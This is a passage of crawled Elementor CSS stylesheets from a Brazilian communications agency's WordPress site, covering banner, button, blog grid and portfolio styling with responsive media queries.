    .botaoVermelhoR .elementor-align-icon-right:hover {
    width: 55%;
}

}


@media(max-width: 333px){
    
    .botaoVermelhoR a.elementor-button-link.elementor-button.elementor-size-lg:hover {
    padding: 19px 77px 19px 41px;
}

.botaoVermelhoR .elementor-align-icon-right:hover {
        width: 74%
}

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3ca46a4 */@media(max-width: 1024px){
    
    .geralMenuRodape .elementor-row {
    display: flex;
    flex-direction: column;
    align-items: center;
}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-20435.css?ver=1730914680
body_size: 1803
content:
.elementor-20435 .elementor-element.elementor-element-d825218:not(.elementor-motion-effects-element-type-background), .elementor-20435 .elementor-element.elementor-element-d825218 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://imediacomunicacao.com.br/wp-content/uploads/bg-menu.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-20435 .elementor-element.elementor-element-d825218{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:11px 0px 71px 0px;}.elementor-20435 .elementor-element.elementor-element-d825218 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-20435 .elementor-element.elementor-element-afca06e{text-align:center;}.elementor-20435 .elementor-element.elementor-element-afca06e .elementor-heading-title{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:72px;font-weight:bold;line-height:75px;}.elementor-20435 .elementor-element.elementor-element-9887f41 > .elementor-widget-container{margin:37px 0px 0px 0px;}.elementor-20435 .elementor-element.elementor-element-9887f41{text-align:center;}.elementor-20435 .elementor-element.elementor-element-9887f41 .elementor-heading-title{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:35px;font-weight:bold;text-transform:uppercase;line-height:75px;}.elementor-20435 .elementor-element.elementor-element-cb018c6{margin-top:97px;margin-bottom:97px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20435 .elementor-element.elementor-element-1ee39cd{text-align:center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20435 .elementor-element.elementor-element-8e90963 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-20435 .elementor-element.elementor-element-8e90963{color:#868E96;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:100;line-height:30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-20435 .elementor-element.elementor-element-c2607f4 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-20435 .elementor-element.elementor-element-c2607f4{z-index:57;}.elementor-20435 .elementor-element.elementor-element-c2607f4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-20435 .elementor-element.elementor-element-c2607f4 .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-20435 .elementor-element.elementor-element-c2607f4 .elementor-button{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:bold;line-height:22px;border-radius:37px 37px 37px 37px;padding:19px 57px 19px 57px;}.elementor-20435 .elementor-element.elementor-element-b10fa9a{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20435 .elementor-element.elementor-element-b10fa9a .elementor-widget-container{text-align:center;}.elementor-20435 .elementor-element.elementor-element-0d97d22 > .elementor-container{max-width:1600px;}.elementor-20435 .elementor-element.elementor-element-0d97d22{padding:17px 0px 57px 0px;}.elementor-20435 .elementor-element.elementor-element-af1bf21{text-align:center;}.elementor-20435 .elementor-element.elementor-element-af1bf21 .elementor-heading-title{color:#000000;font-family:"Oswald", Sans-serif;font-size:35px;font-weight:500;line-height:65px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-20435 .elementor-element.elementor-element-2818b1c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-20435 .elementor-element.elementor-element-2818b1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.41 * 100% );}.elementor-20435 .elementor-element.elementor-element-2818b1c:after{content:"0.41";}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__thumbnail__link{width:100%;}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__meta-data span + span:before{content:"///";}.elementor-20435 .elementor-element.elementor-element-2818b1c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-20435 .elementor-element.elementor-element-2818b1c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-20435 .elementor-element.elementor-element-2818b1c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 78% ) contrast( 124% ) saturate( 109% ) blur( 0px ) hue-rotate( 0deg );}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__title, .elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__title a{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__meta-data{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-20435 .elementor-element.elementor-element-afca06e .elementor-heading-title{font-size:57px;}.elementor-20435 .elementor-element.elementor-element-9887f41 .elementor-heading-title{font-size:29px;line-height:47px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-20435 .elementor-element.elementor-element-c2607f4 .elementor-button{font-size:13px;padding:10px 10px 10px 10px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-20435 .elementor-element.elementor-element-2818b1c:after{content:"0.5";}.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for button, class: .elementor-element-c2607f4 */.geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right {
    opacity: 0;
    width: 48%;
    position: absolute;
    margin: 0;
    display: flex;
    justify-content: flex-end;
    min-height: 59px;
    margin-top: -21px;
    align-items: center;
}


.geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right:hover {
    opacity: 1;
}


.geralBannerHome .blockRigthBanner .elementor-element.elementor-element-019b658 .elementor-button:hover {
    padding: 19px 73px 19px 57px;
}





@media(max-width: 1920px){
    
    .geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right {
        width: 65%;
    }
    
}




@media(max-width: 1680px){
    
    .geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right {
        width: 74%;
    }
    
}




@media(max-width: 1440px){
    
    .geralBannerHome .blockRigthBanner .elementor-element.elementor-element-019b658 .elementor-button:hover {
    padding: 21px 51px 21px 23px;
}

.geralBannerHome .blockRigthBanner .elementor-element.elementor-element-019b658 .elementor-button {
    padding: 21px 23px;
}

.geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right {
        width: 86%;
}

.elementor-18413 .elementor-element.elementor-element-fcffc37>.elementor-widget-container{
    margin: 0;
}

.blockRigthBanner {
    padding-bottom: 47px;
}
   
    
}


@media(max-width: 1024px){
    
    .geralBannerHome .blockRigthBanner .elementor-element.elementor-element-019b658 .elementor-button {
    padding: 14px 10px;
    font-size: 14px;
}

.geralBannerHome .blockRigthBanner .elementor-element.elementor-element-019b658 .elementor-button:hover {
    padding: 14px 33px 14px 10px;
}

.geralBannerHome .blockRigthBanner .botaoBannerHome span.elementor-button-icon.elementor-align-icon-right {
    width: 90%;
}

 
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0d97d22 */.geralBlog .blocosBlog .elementor-posts--thumbnail-top .elementor-post__text {
    width: 100%;
    margin-top: -121px;
    display: flex;
    flex-direction: column-reverse;

}



.geralBlog .blocosBlog .elementor-post__title {
    z-index: 57;
    padding: 1px 17px 0px 9px;
    margin-left: 23px;
    margin-bottom: 17px !important;
    border-left: solid 3px #DC102D;
}



.geralBlog .blocosBlog .elementor-post__meta-data {
    z-index: 57;
    padding: 0px 37px;
    margin-bottom: 0;
}



/*       mobile       */


@media(max-width: 1024px){
    
    .geralBlog .blocosBlog .elementor-posts--thumbnail-top .elementor-post__text {
    margin-top: -151px;
}

.elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio {
    display: flex;
    justify-content: center;
}

}



@media(max-width: 768px){
    
    .geralBlog .blocosBlog .elementor-post__title {
    max-height: 47px;
}

.elementor-19103 .elementor-element.elementor-element-1bd0de7{
    padding: 0px;
}

 .geralBlog .blocosBlog .elementor-posts--thumbnail-top .elementor-post__text {
    margin-top: -121px;
}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-20027.css?ver=1652199355
body_size: 820
content:
.elementor-20027 .elementor-element.elementor-element-8b5de65 > .elementor-container{max-width:1777px;}.elementor-20027 .elementor-element.elementor-element-8b5de65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20027 .elementor-element.elementor-element-8b5de65:not(.elementor-motion-effects-element-type-background), .elementor-20027 .elementor-element.elementor-element-8b5de65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20027 .elementor-element.elementor-element-8b5de65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:11px 0px 11px 0px;}.elementor-20027 .elementor-element.elementor-element-8b5de65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20027 .elementor-element.elementor-element-56d951a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20027 .elementor-element.elementor-element-646b258 img{width:100%;}.elementor-20027 .elementor-element.elementor-element-be261c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20027 .elementor-element.elementor-element-be261c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-20027 .elementor-element.elementor-element-be261c3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:57px 57px 57px 57px;}.elementor-20027 .elementor-element.elementor-element-be261c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-20027 .elementor-element.elementor-element-a06dce4{text-align:center;}.elementor-20027 .elementor-element.elementor-element-a06dce4 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:35px;font-weight:500;line-height:65px;color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button{background-color:#DC102D;border-radius:37px 37px 37px 37px;padding:21px 57px 21px 57px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20027 .elementor-element.elementor-element-be261c3 > .elementor-element-populated{padding:47px 23px 47px 23px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-1411195 */.geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right {
    opacity: 0;
    width: 83%;
    position: absolute;
    margin: 0;
    display: flex;
    justify-content: flex-end;
    min-height: 59px;
    margin-top: -21px;
    align-items: center;
}


.geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right:hover{
    opacity: 1;
}


.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button:hover {
    padding: 21px 73px 21px 57px;
}


















@media(max-width: 768px){
    
    .geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right {
            width: 93%;   
   }
   
   .elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button:hover {
    padding: 21px 51px 21px 27px;
}
    
}


@media(max-width: 473px){
    
    .elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button:hover {
    padding: 17px 57px 17px 37px;
}

.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button {
    padding: 17px 37px;
}
.geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right {
            width: 95%;   
   }
    
}



@media(max-width: 423px){
    
    .elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button:hover {
    padding: 13px 39px 13px 21px;
}

.elementor-20027 .elementor-element.elementor-element-1411195 .elementor-button {
    padding: 13px 21px;
}
.geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right {
            width: 97%;   
   }
    
}



@media(max-width: 371px){
    
    .geralPortifolio .blockWhite .botaoVermelhoVeja span.elementor-button-icon.elementor-align-icon-right {
    width: 95%;
}
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21386.css?ver=1746460684
body_size: 369
content:
.elementor-21386 .elementor-element.elementor-element-4dd2838:not(.elementor-motion-effects-element-type-background), .elementor-21386 .elementor-element.elementor-element-4dd2838 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131313;}.elementor-21386 .elementor-element.elementor-element-4dd2838 > .elementor-container{min-height:144px;}.elementor-21386 .elementor-element.elementor-element-4dd2838{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-21386 .elementor-element.elementor-element-4dd2838 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21386 .elementor-element.elementor-element-75ee3bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21386 .elementor-element.elementor-element-75ee3bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131313;}.elementor-bc-flex-widget .elementor-21386 .elementor-element.elementor-element-75ee3bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21386 .elementor-element.elementor-element-75ee3bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21386 .elementor-element.elementor-element-75ee3bf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21386 .elementor-element.elementor-element-75ee3bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-21386 .elementor-element.elementor-element-75ee3bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21386 .elementor-element.elementor-element-6b4eb11.elementor-element{--align-self:stretch;}.elementor-21386 .elementor-element.elementor-element-6b4eb11{text-align:center;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for image, class: .elementor-element-6b4eb11 */.logoEmpresasHome img:hover{
    filter: grayscale(0%);
}

.logoEmpresasHome img{
    filter: grayscale(100%);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21418.css?ver=1655201577
body_size: 597
content:
.elementor-21418 .elementor-element.elementor-element-79177a8:not(.elementor-motion-effects-element-type-background), .elementor-21418 .elementor-element.elementor-element-79177a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-21418 .elementor-element.elementor-element-79177a8 > .elementor-container{min-height:619px;}.elementor-21418 .elementor-element.elementor-element-79177a8, .elementor-21418 .elementor-element.elementor-element-79177a8 > .elementor-background-overlay{border-radius:6px 6px 6px 6px;}.elementor-21418 .elementor-element.elementor-element-79177a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21418 .elementor-element.elementor-element-79177a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21418 .elementor-element.elementor-element-e373b90:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-element-populated, .elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-element-populated > .elementor-background-overlay, .elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-21418 .elementor-element.elementor-element-e373b90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-21418 .elementor-element.elementor-element-a913e6c > .elementor-widget-container{padding:51px 51px 51px 51px;border-radius:6px 6px 6px 6px;}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-wrapper{text-align:left;}.elementor-21418 .elementor-element.elementor-element-a913e6c.elementor-position-right .elementor-image-box-img{margin-left:17px;}.elementor-21418 .elementor-element.elementor-element-a913e6c.elementor-position-left .elementor-image-box-img{margin-right:17px;}.elementor-21418 .elementor-element.elementor-element-a913e6c.elementor-position-top .elementor-image-box-img{margin-bottom:17px;}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-title{margin-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-img{margin-bottom:17px;}.elementor-21418 .elementor-element.elementor-element-a913e6c .elementor-image-box-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for image-box, class: .elementor-element-a913e6c */.contEspecialidades figure.elementor-image-box-img {
    display: flex;
    justify-content: center;
}

.contEspecialidades{
    opacity: 0;
}

.contEspecialidades:hover{
    opacity: 1;
    transition: 0.87s;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e373b90 */.especialidades_home:hover .elementor-column-wrap.elementor-element-populated {
  background-image: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21495.css?ver=1747237658
body_size: 576
content:
.elementor-21495 .elementor-element.elementor-element-b753ead:not(.elementor-motion-effects-element-type-background), .elementor-21495 .elementor-element.elementor-element-b753ead > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-21495 .elementor-element.elementor-element-b753ead{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21495 .elementor-element.elementor-element-b753ead > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21495 .elementor-element.elementor-element-bf0049a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-21495 .elementor-element.elementor-element-bf0049a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( 